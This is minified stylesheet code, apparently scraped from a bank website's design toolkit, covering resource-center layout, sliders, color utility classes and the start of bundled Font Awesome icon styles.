rgba(0,0,0,.11)}.resource-center .slick-list{overflow:hidden;padding:0 0 1.25rem}.resource-center .slick-track{display:-ms-flexbox;display:flex}.resource-center .nextArrow,.resource-center .prevArrow{position:absolute;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;transition:left .5s,right .5s;background:0 0;border:none;padding:0}.resource-center .nextArrow svg,.resource-center .prevArrow svg{width:36px;height:72px;stroke:#517A8A;transition:color .3s}.resource-center .nextArrow:focus,.resource-center .nextArrow:hover,.resource-center .prevArrow:focus,.resource-center .prevArrow:hover{outline:0}.resource-center .nextArrow:focus svg,.resource-center .nextArrow:hover svg,.resource-center .prevArrow:focus svg,.resource-center .prevArrow:hover svg{stroke:#000}.resource-center .nextArrow.slick-disabled,.resource-center .prevArrow.slick-disabled{cursor:not-allowed}.resource-center .nextArrow.slick-disabled svg,.resource-center .prevArrow.slick-disabled svg{stroke:#ccc}.resource-center .prevArrow{left:-40px}.resource-center .prevArrow:focus,.resource-center .prevArrow:hover{left:-43px}.resource-center .prevArrow:focus.slick-disabled,.resource-center .prevArrow:hover.slick-disabled{left:-40px}.resource-center .nextArrow{right:-40px}.resource-center .nextArrow:focus,.resource-center .nextArrow:hover{right:-43px}.resource-center .nextArrow:focus.slick-disabled,.resource-center .nextArrow:hover.slick-disabled{right:-40px}.resource-center .breadcrumbs{display:none}.resource-center .filter-by-categories{padding-top:15px}.resource-center .filter-by-categories.selected-item .category-headline{display:none}.resource-center .filter-by-categories .category-headline{text-align:center;margin:0 0 15px}.resource-center .filter-by-categories.has-slider .slider-margin{margin:0 45px}.resource-center .filter-by-categories .mobile-filter-by-categories{display:none}.resource-center .filter-by-categories .js-filter-by-category{background:#FFF;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:center;align-items:center;-ms-flex-pack:start;justify-content:flex-start;color:#000;text-decoration:none;text-transform:uppercase;font-size:13px;font-size:.8125rem;line-height:16px;font-weight:700;padding:20px 10px;margin:0 5px;position:relative;transition:background .3s,transform .5s ease-in-out}.resource-center .filter-by-categories .js-filter-by-category .icon{height:50px;margin-bottom:6px}.resource-center .filter-by-categories .js-filter-by-category .icon svg{fill:#a3760a;stroke:#a3760a;max-height:45px}.resource-center .filter-by-categories .js-filter-by-category.active,.resource-center .filter-by-categories .js-filter-by-category:focus,.resource-center .filter-by-categories .js-filter-by-category:hover{-ms-transform:translateY(3px);transform:translateY(3px);background:#a3760a;color:#FFF;box-shadow:none}.resource-center .filter-by-categories .js-filter-by-category.active .icon svg,.resource-center .filter-by-categories .js-filter-by-category:focus .icon svg,.resource-center .filter-by-categories .js-filter-by-category:hover .icon svg{fill:#FFF;stroke:#FFF}.resource-center .filter-by-categories .categories-slider{position:relative}.resource-center .filter-by-categories .js-toggle-categories{font-size:13px;font-size:.8125rem;line-height:15px;font-weight:700;color:#231F20;letter-spacing:1px;padding:15px 0;display:block;text-align:center;text-decoration:none;margin-top:3px;text-transform:uppercase;box-shadow:0 12px 12px -12px #dbdbdb}.resource-center .filter-by-categories .js-toggle-categories:focus,.resource-center .filter-by-categories .js-toggle-categories:hover{text-decoration:underline}.resource-center .filter-by-categories .js-toggle-categories .fas{margin-left:6px}.resource-center .filter-by-categories .js-toggle-categories.closed{background:#a3760a;color:#FFF;margin-top:-11px;box-shadow:none}.resource-center .resource-center-main{display:none}.resource-center .resource-center-main .row{-ms-flex-align:stretch;align-items:stretch}.resource-center .accordion.mobile-only-accordion .accordion-title{display:none}.resource-center .custom-selectbox{position:relative;-ms-flex:0 0 271px;flex:0 0 271px;margin-right:16px;margin-bottom:16px;background:#FFF;border-radius:6px;border:1px solid #666}.resource-center .custom-selectbox.open .selectbox .dropdown-arrow{-ms-transform:rotate(180deg);transform:rotate(180deg);top:calc(50% - 16px)}.resource-center .custom-selectbox .selectbox{padding:8px 45px 8px 16px;cursor:pointer;-ms-flex:1 1 auto;flex:1 1 auto}.resource-center .custom-selectbox .selectbox .js-selected-text{white-space:nowrap;font-size:15px;font-size:.9375rem;line-height:15px}.resource-center .custom-selectbox .selectbox .dropdown-arrow{position:absolute;right:13px;top:calc(50% - 11px);transition:transform .2s}.resource-center .custom-selectbox .selectbox .dropdown-arrow svg{width:19px;height:19px;fill:#517A8A}.resource-center .custom-selectbox .dropdown{display:none;position:absolute;width:100%;top:calc(100% + 1px);left:0;background:#FFF;padding:14px;z-index:2;box-shadow:0 6px 6px rgba(0,0,0,.16)}.resource-center .custom-selectbox .dropdown .form-group{margin-bottom:16px;width:100%}.resource-center .custom-selectbox .dropdown label{font-size:16px;font-size:1rem;line-height:19px;font-weight:500}.resource-center .filter-by-types{display:none;position:relative;z-index:2;padding:0 12px 0 4px}.resource-center .filter-by-types .types-container{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.resource-center .filter-by-types .selectbox-label{font-size:15px;font-size:.9375rem;line-height:15px;margin-right:16px;-ms-flex:0 0 249px;flex:0 0 249px}.resource-center .filter-by-types .selected-types-review{display:none;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;margin-right:24px}.resource-center .filter-by-types .selected-types-review a{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;background:#F3F3F3;border:1px solid #ACACAC;border-radius:20px;padding:4.5px 10px;color:#000;font-size:13px;font-size:.8125rem;line-height:15px;letter-spacing:1px;text-transform:uppercase;text-decoration:none;margin-right:8px;margin-bottom:8px;transition:background .3s,color .3s}.resource-center .filter-by-types .selected-types-review a svg{margin-right:5px;width:10px;height:10px;stroke:#707070}.resource-center .filter-by-types .selected-types-review a:focus,.resource-center .filter-by-types .selected-types-review a:hover{background:#517A8A;color:#FFF;text-decoration:none}.resource-center .filter-by-types .selected-types-review a:focus svg,.resource-center .filter-by-types .selected-types-review a:hover svg{stroke:#FFF}.resource-center .filter-by-types .js-clear-all-types{display:none;font-size:14px;font-size:.875rem;line-height:17px;text-transform:uppercase;color:#517A8A;text-decoration:none;font-weight:700;white-space:nowrap;letter-spacing:1px;margin-bottom:8px;margin-left:auto}.resource-center .filter-by-types .js-clear-all-types:focus,.resource-center .filter-by-types .js-clear-all-types:hover{text-decoration:underline}.resource-center .filter-by-subcategory{padding:30px 8px 16px 0}.resource-center .filter-by-subcategory .custom-selectbox{display:none}.resource-center .filter-by-subcategory legend{font-size:18px;font-size:1.125rem;line-height:25px;margin:0 0 16px;font-weight:500;color:#000}.resource-center .filter-by-subcategory .form-group{display:-ms-flexbox;display:flex;width:100%;margin-bottom:24px}.resource-center .filter-by-subcategory .form-group:last-child{margin-bottom:0}.resource-center .filter-by-subcategory .js-clear-subcategories{display:none;margin-top:25px;font-size:14px;font-size:.875rem;line-height:17px;font-weight:700;color:#517A8A;text-decoration:none}.resource-center .filter-by-subcategory .js-clear-subcategories:focus,.resource-center .filter-by-subcategory .js-clear-subcategories:hover{text-decoration:underline}.resource-center .resource-center-list{background:#FFF;padding:30px 8px 32px 50px;height:100%;position:relative}.resource-center .resource-center-list:after{content:'';background:#FFF;position:absolute;top:0;left:100%;height:100%;width:300%}.resource-center .resource-center-list .resource-search-status{margin-bottom:30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.resource-center .resource-center-list .resource-search-status .results-info{margin-right:16px;font-size:19px;line-height:25px;text-transform:uppercase;color:#707070}.resource-center .resource-center-list .resource-search-status .results-info .total{font-weight:700}.resource-center .resource-center-list .resource-search-status .js-start-new-search{font-size:13px;line-height:16px;font-weight:700;color:#517A8A;text-decoration:none}.resource-center .resource-center-list .resource-search-status .js-start-new-search .fas{margin-right:5px}.resource-center .resource-center-list .resource-search-status .js-start-new-search:focus,.resource-center .resource-center-list .resource-search-status .js-start-new-search:hover{text-decoration:underline}.resource-item a,.resource-item a:focus,.resource-item a:hover,.stage-item{text-decoration:none}.resource-center .paging{display:none}@media only screen and (max-width:991.98px){.resource-center .breadcrumbs{display:none!important}.resource-center .nextArrow,.resource-center .prevArrow{z-index:3}.resource-center .nextArrow svg,.resource-center .prevArrow svg{width:13px;height:30px}.resource-center .prevArrow{left:-10px}.resource-center .prevArrow:focus,.resource-center .prevArrow:hover{left:-13px}.resource-center .prevArrow:focus.slick-disabled,.resource-center .prevArrow:hover.slick-disabled{left:-10px}.resource-center .nextArrow{right:-10px}.resource-center .nextArrow:focus,.resource-center .nextArrow:hover{right:-13px}.resource-center .nextArrow:focus.slick-disabled,.resource-center .nextArrow:hover.slick-disabled{right:-10px}.resource-center .filter-by-categories{padding:15px 0 5px}.resource-center .filter-by-categories.selected-item .js-toggle-categories{box-shadow:0 6px 8px -8px rgba(0,0,0,.16)}.resource-center .filter-by-categories.has-slider .slider-margin{margin:0;position:relative}.resource-center .filter-by-categories.has-slider .slider-margin:after,.resource-center .filter-by-categories.has-slider .slider-margin:before{content:'';position:absolute;top:0;width:40px;height:100%;z-index:2}.resource-center .filter-by-categories.has-slider .slider-margin:before{left:-20px;background:linear-gradient(to right,#f3f3f3 0,#f3f3f3 29%,rgba(243,243,243,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#00f3f3f3', GradientType=1 )}.resource-center .filter-by-categories.has-slider .slider-margin:after{right:-20px;background:linear-gradient(to right,rgba(243,243,243,0) 0,#f3f3f3 71%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f3f3f3', endColorstr='#f3f3f3', GradientType=1 )}.resource-center .filter-by-categories .category-headline{font-size:20px;font-size:1.25rem;line-height:24px;margin:0 0 15px}.resource-center .filter-by-categories .js-filter-by-category{padding:10px 5px;font-size:11px;font-size:.6875rem;line-height:14px}.resource-center .filter-by-categories .js-filter-by-category .icon{height:30px}.resource-center .filter-by-categories .js-filter-by-category .icon svg{max-height:25px}.resource-center .filter-by-subcategory{padding:15px 0 0;position:relative}.resource-center .filter-by-subcategory .custom-selectbox{display:-ms-flexbox;display:flex;margin-bottom:0;z-index:2}.resource-center .filter-by-subcategory .js-clear-subcategories{display:none!important}.resource-center .filter-by-subcategory .subcategory-filters-wrapper{display:none;position:absolute;width:100%;top:calc(100% + 1px);left:0;background:#FFF;padding:14px;z-index:2;box-shadow:0 6px 6px rgba(0,0,0,.16)}.resource-center .filter-by-subcategory .subcategory-filters-wrapper legend{display:none}.resource-center .filter-by-types{padding:0}.resource-center .filter-by-types .js-clear-all-types,.resource-center .filter-by-types .selected-types-review{display:none!important}.resource-center .custom-selectbox{-ms-flex:0 0 100%;flex:0 0 100%;margin-right:0}.resource-center .resource-center-main{padding:0;position:relative}.resource-center .resource-center-main:after,.resource-center .resource-center-main:before{content:'';background:#FFF;position:absolute;top:0;height:100%;width:300%}.resource-center .resource-center-main:before{right:100%}.resource-center .resource-center-main:after{left:100%}.resource-center .resource-center-main .row{margin-left:-5px;margin-right:-5px}.resource-center .resource-center-main .filter-subcategory-col{padding:0 15px;background:#FFF}.resource-center .resource-center-main .results-col{padding:0;z-index:1;position:relative}.resource-center .resource-center-main .resource-item{padding-left:5px;padding-right:5px}.resource-center .resource-center-list{padding:15px}.resource-center .resource-center-list:after{display:none}.resource-center .resource-center-list .resource-search-status{margin-bottom:20px;-ms-flex-pack:justify;justify-content:space-between}.resource-center .resource-center-list .resource-search-status .results-info{font-size:13px;font-size:.8125rem;line-height:17px;margin-right:7px}.resource-center .resource-center-list .resource-search-status .js-start-new-search{font-size:11px;font-size:.6875rem;line-height:13px}}@media (min-width:992px){.resource-center .filter-by-subcategory .subcategory-filters-wrapper{display:block!important}}.stages-slider{padding:20px 0 40px;position:relative}.stages-slider .section-title{text-align:center;margin:0 0 20px}.stages-slider.has-slider .slider-margin{position:relative;margin:0 45px}.stage-item{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-align:center;margin:0 7px}.stage-item:focus,.stage-item:hover{outline:0}.stage-item:focus .photo:after,.stage-item:hover .photo:after{background:rgba(163,118,10,.48)}.stage-item:focus .content,.stage-item:hover .content{background:#a3760a;color:#FFF}.stage-item:focus .content .cta,.stage-item:focus .content .headline,.stage-item:hover .content .cta,.stage-item:hover .content .headline{color:#FFF}.stage-item .photo{height:199px;background-size:cover;background-repeat:no-repeat;background-position:center;position:relative}.stage-item .photo:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(163,118,10,.21);z-index:2;transition:background .5s ease-in-out}.stage-item .content{height:calc(100% - 199px);padding:20px 10px;color:#707070;background:#FFF;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;transition:background .5s,color .5s}.stage-item .content .headline{font-size:19px;font-size:1.1875rem;line-height:22px;font-weight:700;margin:0 0 15px;color:#517A8A}.stage-item .content .desc{line-height:23px;margin-bottom:20px}.stage-item .content .cta{color:#517A8A;text-transform:uppercase;margin-top:auto}@media only screen and (max-width:991.98px){.stages-slider .section-title{font-size:20px;font-size:1.25rem;line-height:24px}.stages-slider.has-slider .slider-margin{margin:0;position:relative}.stages-slider.has-slider .slider-margin:after,.stages-slider.has-slider .slider-margin:before{content:'';position:absolute;top:0;width:60px;height:100%;z-index:2}.stages-slider.has-slider .slider-margin:before{left:-20px;background:linear-gradient(to right,#f3f3f3 0,#f3f3f3 29%,rgba(243,243,243,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3f3f3', endColorstr='#00f3f3f3', GradientType=1 )}.stages-slider.has-slider .slider-margin:after{right:-20px;background:linear-gradient(to right,rgba(243,243,243,0) 0,#f3f3f3 71%,#f3f3f3 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00f3f3f3', endColorstr='#f3f3f3', GradientType=1 )}.stage-item .content .headline{font-size:16px;font-size:1rem;line-height:22px;margin:0 0 8px}.stage-item .content .desc{font-size:14px;font-size:.875rem;line-height:21px}.stage-item .content .cta{font-size:11px;font-size:.6875rem;line-height:22px}}.resource-item{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;margin-bottom:30px}.resource-item a{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;font-weight:400;color:#666;width:100%}.resource-item a:focus .cta,.resource-item a:focus .resource-title,.resource-item a:hover .cta,.resource-item a:hover .resource-title{text-decoration:underline}.resource-item a:focus .photo,.resource-item a:hover .photo{opacity:.9}.resource-item a .photo{height:179px;width:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.resource-item a .info{padding-top:10px;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.resource-item a .info .type{border-radius:4px;background:#a3760a;color:#FFF;font-size:10px;font-size:.625rem;line-height:21px;font-weight:700;letter-spacing:1px;text-transform:uppercase;padding:1px 6px;display:inline-block;margin-bottom:10px;width:auto}.resource-item a .info .type.faq{background:#EAC469;color:#231F20}.resource-item a .info .type.calculator{background:#525252}.resource-item a .info .type.article{background:#A3760A}.resource-item a .info .type.newsletter{background:#DBDBDB;color:#231F20}.resource-item a .info .type.testimonial{background:#000}.resource-item a .info .type.video{background:#517A8A}.resource-item a .info .type.scholarship{background:#000}.resource-item a .info .type.downloadspdfs{background:#4f7a8b}.resource-item a .info .type.news{background:#AAC9D5;color:#000}.resource-item a .info .type.event{background:#000}.resource-item a .info .type.product{background:#FFF;color:#231F20;box-shadow:0 1px 3px #dbdbdb}.resource-item a .info .resource-title{font-size:18px;font-size:1.125rem;line-height:22px;font-weight:700;margin:0 0 8px}.resource-item a .info .blurb{font-size:14px;font-size:.875rem;line-height:18px;margin-bottom:8px}.resource-item a .info .cta{margin-top:auto;color:#517A8A;font-size:13px;font-size:.8125rem;line-height:22px;letter-spacing:1px;font-weight:700}@media only screen and (max-width:991.98px){.resource-item a .info .type{font-size:10px;font-size:.625rem;line-height:15px}.resource-item a .info .resource-title{font-size:13px;font-size:.8125rem;line-height:12px}.resource-item a .info .blurb{font-size:12px;font-size:.75rem;line-height:16px}.resource-item a .info .cta{font-size:10px;font-size:.625rem;line-height:17px}}


--- FILE ---
content_type: text/css
request_url: https://www.firstmerchants.com/design-system/assets/toolkit/styles/toolkit.min.css?cb=30a7b33e-087a-4e85-a4d9-59c269a7fb5a
body_size: 49279
content:
@charset "UTF-8";.text-white{color:#fff!important}a.text-white:focus,a.text-white:hover{color:rgb(229.5,229.5,229.5)!important}.text-black{color:#1d252c!important}a.text-black:focus,a.text-black:hover{color:rgb(8.7397260274,11.1506849315,13.2602739726)!important}.text-nice-blue{color:#003a5d!important}a.text-nice-blue:focus,a.text-nice-blue:hover{color:rgb(0,26.1935483871,42)!important}.text-light-navy{color:#003a5d!important}a.text-light-navy:focus,a.text-light-navy:hover{color:rgb(0,26.1935483871,42)!important}.text-light-gray{color:#cfd2d3!important}a.text-light-gray:focus,a.text-light-gray:hover{color:rgb(180.3913043478,185.0543478261,186.6086956522)!important}.text-yellowy-brown{color:#d39000!important}a.text-yellowy-brown:focus,a.text-yellowy-brown:hover{color:rgb(160,109.1943127962,0)!important}.text-warm-gray{color:#737373!important}a.text-warm-gray:focus,a.text-warm-gray:hover{color:rgb(89.5,89.5,89.5)!important}.text-grayish{color:#b0b0b0!important}a.text-grayish:focus,a.text-grayish:hover{color:rgb(150.5,150.5,150.5)!important}.text-greyish-brown{color:#53575a!important}a.text-greyish-brown:focus,a.text-greyish-brown:hover{color:rgb(58.5317919075,61.3526011561,63.4682080925)!important}.text-ocher{color:#d39000!important}a.text-ocher:focus,a.text-ocher:hover{color:rgb(160,109.1943127962,0)!important}.text-alert-orange{color:#e8750a!important}a.text-alert-orange:focus,a.text-alert-orange:hover{color:rgb(183.1074380165,92.3429752066,7.8925619835)!important}.text-resource-hub-bg{color:#f3f3f3!important}a.text-resource-hub-bg:focus,a.text-resource-hub-bg:hover{color:rgb(217.5,217.5,217.5)!important}.text-error-red{color:#b71f22!important}a.text-error-red:focus,a.text-error-red:hover{color:rgb(139.3878504673,23.6121495327,25.8971962617)!important}.text-success-green{color:#0a7547!important}a.text-success-green:focus,a.text-success-green:hover{color:rgb(5.9842519685,70.0157480315,42.4881889764)!important}.text-main-blue{color:#003a5d!important}a.text-main-blue:focus,a.text-main-blue:hover{color:rgb(0,26.1935483871,42)!important}.text-main-gold{color:#d39000!important}a.text-main-gold:focus,a.text-main-gold:hover{color:rgb(160,109.1943127962,0)!important}.text-secondary-blue{color:#00567d!important}a.text-secondary-blue:focus,a.text-secondary-blue:hover{color:rgb(0,50.912,74)!important}.text-secondary-gold{color:#f5a800!important}a.text-secondary-gold:focus,a.text-secondary-gold:hover{color:rgb(194,133.0285714286,0)!important}.text-investment-blue{color:#003a5d!important}a.text-investment-blue:focus,a.text-investment-blue:hover{color:rgb(0,26.1935483871,42)!important}.text-attentive-gold{color:#d39000!important}a.text-attentive-gold:focus,a.text-attentive-gold:hover{color:rgb(160,109.1943127962,0)!important}.text-first-merchants-black{color:#1d252c!important}a.text-first-merchants-black:focus,a.text-first-merchants-black:hover{color:rgb(8.7397260274,11.1506849315,13.2602739726)!important}.text-dark-gray{color:#53575a!important}a.text-dark-gray:focus,a.text-dark-gray:hover{color:rgb(58.5317919075,61.3526011561,63.4682080925)!important}.text-mid-gray{color:#9ea1a2!important}a.text-mid-gray:focus,a.text-mid-gray:hover{color:rgb(131.9631578947,135.7684210526,137.0368421053)!important}.text-light-blue{color:#7badd3!important}a.text-light-blue:focus,a.text-light-blue:hover{color:rgb(84.75,149.2386363636,198.25)!important}.text-accent-yellow{color:#f5a800!important}a.text-accent-yellow:focus,a.text-accent-yellow:hover{color:rgb(194,133.0285714286,0)!important}.text-mid-blue{color:#00567d!important}a.text-mid-blue:focus,a.text-mid-blue:hover{color:rgb(0,50.912,74)!important}.text-illuminated-yellow{color:#ffd100!important}a.text-illuminated-yellow:focus,a.text-illuminated-yellow:hover{color:rgb(204,167.2,0)!important}.text-illuminated-blue{color:#005cb9!important}a.text-illuminated-blue:focus,a.text-illuminated-blue:hover{color:rgb(0,66.6378378378,134)!important}.text-dark-gold{color:#74531d!important}a.text-dark-gold:focus,a.text-dark-gold:hover{color:rgb(75.2,53.8068965517,18.8)!important}.bg-white{background-color:#fff!important;color:#111}a.bg-white:focus,a.bg-white:hover{background-color:rgb(229.5,229.5,229.5)!important}.bg-black{background-color:#1d252c!important}a.bg-black:focus,a.bg-black:hover{background-color:rgb(8.7397260274,11.1506849315,13.2602739726)!important}.bg-nice-blue{background-color:#003a5d!important}a.bg-nice-blue:focus,a.bg-nice-blue:hover{background-color:rgb(0,26.1935483871,42)!important}.bg-light-navy{background-color:#003a5d!important}a.bg-light-navy:focus,a.bg-light-navy:hover{background-color:rgb(0,26.1935483871,42)!important}.bg-light-gray{background-color:#cfd2d3!important}a.bg-light-gray:focus,a.bg-light-gray:hover{background-color:rgb(180.3913043478,185.0543478261,186.6086956522)!important}.bg-yellowy-brown{background-color:#d39000!important}a.bg-yellowy-brown:focus,a.bg-yellowy-brown:hover{background-color:rgb(160,109.1943127962,0)!important}.bg-warm-gray{background-color:#737373!important}a.bg-warm-gray:focus,a.bg-warm-gray:hover{background-color:rgb(89.5,89.5,89.5)!important}.bg-grayish{background-color:#b0b0b0!important}a.bg-grayish:focus,a.bg-grayish:hover{background-color:rgb(150.5,150.5,150.5)!important}.bg-greyish-brown{background-color:#53575a!important}a.bg-greyish-brown:focus,a.bg-greyish-brown:hover{background-color:rgb(58.5317919075,61.3526011561,63.4682080925)!important}.bg-ocher{background-color:#d39000!important}a.bg-ocher:focus,a.bg-ocher:hover{background-color:rgb(160,109.1943127962,0)!important}.bg-alert-orange{background-color:#e8750a!important}a.bg-alert-orange:focus,a.bg-alert-orange:hover{background-color:rgb(183.1074380165,92.3429752066,7.8925619835)!important}.bg-resource-hub-bg{background-color:#f3f3f3!important}a.bg-resource-hub-bg:focus,a.bg-resource-hub-bg:hover{background-color:rgb(217.5,217.5,217.5)!important}.bg-error-red{background-color:#b71f22!important}a.bg-error-red:focus,a.bg-error-red:hover{background-color:rgb(139.3878504673,23.6121495327,25.8971962617)!important}.bg-success-green{background-color:#0a7547!important}a.bg-success-green:focus,a.bg-success-green:hover{background-color:rgb(5.9842519685,70.0157480315,42.4881889764)!important}.bg-main-blue{background-color:#003a5d!important}a.bg-main-blue:focus,a.bg-main-blue:hover{background-color:rgb(0,26.1935483871,42)!important}.bg-main-gold{background-color:#d39000!important}a.bg-main-gold:focus,a.bg-main-gold:hover{background-color:rgb(160,109.1943127962,0)!important}.bg-secondary-blue{background-color:#00567d!important}a.bg-secondary-blue:focus,a.bg-secondary-blue:hover{background-color:rgb(0,50.912,74)!important}.bg-secondary-gold{background-color:#f5a800!important}a.bg-secondary-gold:focus,a.bg-secondary-gold:hover{background-color:rgb(194,133.0285714286,0)!important}.bg-investment-blue{background-color:#003a5d!important}a.bg-investment-blue:focus,a.bg-investment-blue:hover{background-color:rgb(0,26.1935483871,42)!important}.bg-attentive-gold{background-color:#d39000!important}a.bg-attentive-gold:focus,a.bg-attentive-gold:hover{background-color:rgb(160,109.1943127962,0)!important}.bg-first-merchants-black{background-color:#1d252c!important}a.bg-first-merchants-black:focus,a.bg-first-merchants-black:hover{background-color:rgb(8.7397260274,11.1506849315,13.2602739726)!important}.bg-dark-gray{background-color:#53575a!important}a.bg-dark-gray:focus,a.bg-dark-gray:hover{background-color:rgb(58.5317919075,61.3526011561,63.4682080925)!important}.bg-mid-gray{background-color:#9ea1a2!important}a.bg-mid-gray:focus,a.bg-mid-gray:hover{background-color:rgb(131.9631578947,135.7684210526,137.0368421053)!important}.bg-light-blue{background-color:#7badd3!important}a.bg-light-blue:focus,a.bg-light-blue:hover{background-color:rgb(84.75,149.2386363636,198.25)!important}.bg-accent-yellow{background-color:#f5a800!important}a.bg-accent-yellow:focus,a.bg-accent-yellow:hover{background-color:rgb(194,133.0285714286,0)!important}.bg-mid-blue{background-color:#00567d!important}a.bg-mid-blue:focus,a.bg-mid-blue:hover{background-color:rgb(0,50.912,74)!important}.bg-illuminated-yellow{background-color:#ffd100!important}a.bg-illuminated-yellow:focus,a.bg-illuminated-yellow:hover{background-color:rgb(204,167.2,0)!important}.bg-illuminated-blue{background-color:#005cb9!important}a.bg-illuminated-blue:focus,a.bg-illuminated-blue:hover{background-color:rgb(0,66.6378378378,134)!important}.bg-dark-gold{background-color:#74531d!important}a.bg-dark-gold:focus,a.bg-dark-gold:hover{background-color:rgb(75.2,53.8068965517,18.8)!important}.bg-black,.bg-light-navy,.bg-nice-blue{color:#fff}.bg-light-gray{color:#111}.bg-warm-gray,.bg-yellowy-brown{color:#fff}.bg-grayish{color:#111}.bg-alert-orange,.bg-greyish-brown,.bg-ocher{color:#fff}.bg-resource-hub-bg{color:#111}.bg-error-red,.bg-main-blue,.bg-main-gold,.bg-secondary-blue,.bg-success-green{color:#fff}.bg-secondary-gold{color:#111}.bg-attentive-gold,.bg-dark-gray,.bg-first-merchants-black,.bg-investment-blue{color:#fff}.bg-accent-yellow,.bg-light-blue,.bg-mid-gray{color:#111}.bg-mid-blue{color:#fff}.bg-illuminated-yellow{color:#111}.bg-dark-gold,.bg-illuminated-blue{color:#fff}.border-white{border-color:#fff!important}.border-black{border-color:#1d252c!important}.border-light-navy,.border-nice-blue{border-color:#003a5d!important}.border-light-gray{border-color:#cfd2d3!important}.border-yellowy-brown{border-color:#d39000!important}.border-warm-gray{border-color:#737373!important}.border-grayish{border-color:#b0b0b0!important}.border-greyish-brown{border-color:#53575a!important}.border-ocher{border-color:#d39000!important}.border-alert-orange{border-color:#e8750a!important}.border-resource-hub-bg{border-color:#f3f3f3!important}.border-error-red{border-color:#b71f22!important}.border-success-green{border-color:#0a7547!important}.border-main-blue{border-color:#003a5d!important}.border-main-gold{border-color:#d39000!important}.border-secondary-blue{border-color:#00567d!important}.border-secondary-gold{border-color:#f5a800!important}.border-investment-blue{border-color:#003a5d!important}.border-attentive-gold{border-color:#d39000!important}.border-first-merchants-black{border-color:#1d252c!important}.border-dark-gray{border-color:#53575a!important}.border-mid-gray{border-color:#9ea1a2!important}.border-light-blue{border-color:#7badd3!important}.border-accent-yellow{border-color:#f5a800!important}.border-mid-blue{border-color:#00567d!important}.border-illuminated-yellow{border-color:#ffd100!important}.border-illuminated-blue{border-color:#005cb9!important}.border-dark-gold{border-color:#74531d!important}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */.fa{font-family:var(--fa-style-family, "Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa,.fa-brands,.fa-regular,.fa-solid,.fab,.far,.fas,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon,body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-brands::before,.fa-regular::before,.fa-solid::before,.fa::before,.fab::before,.far::before,.fas::before,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon::before,body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon::before{content:var(--fa)}.fa-classic,.fa-regular,.fa-solid,.far,.fas,body.redesign .navbar-container .nav-fmbr-main>.navbar-collapse>.navbar-nav .nav-dropdown .nav-dropdown-menu .subnav-items-container .subnav-group .subnav-items .subnav-toggler>.navbar-toggler-icon,body.redesign .navbar-container .nav-fmbr-main>.navbar-toggler .navbar-toggler-icon{font-family:"Font Awesome 6 Free"}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-2xs{font-size:.625em;line-height:.1em;vertical-align:.225em}.fa-xs{font-size:.75em;line-height:.0833333337em;vertical-align:.125em}.fa-sm{font-size:.875em;line-height:.0714285718em;vertical-align:.0535714295em}.fa-lg{font-size:1.25em;line-height:.05em;vertical-align:-.075em}.fa-xl{font-size:1.5em;line-height:.0416666682em;vertical-align:-.125em}.fa-2xl{font-size:2em;line-height:.03125em;vertical-align:-.1875em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:var(--fa-li-margin,2.5em);padding-left:0}.fa-ul>li{position:relative}.fa-li{left:calc(-1 * var(--fa-li-width,2em));position:absolute;text-align:center;width:var(--fa-li-width,2em);line-height:inherit}.fa-border{border-color:var(--fa-border-color,#eee);border-radius:var(--fa-border-radius,.1em);border-style:var(--fa-border-style,solid);border-width:var(--fa-border-width,.08em);padding:var(--fa-border-padding,.2em .25em 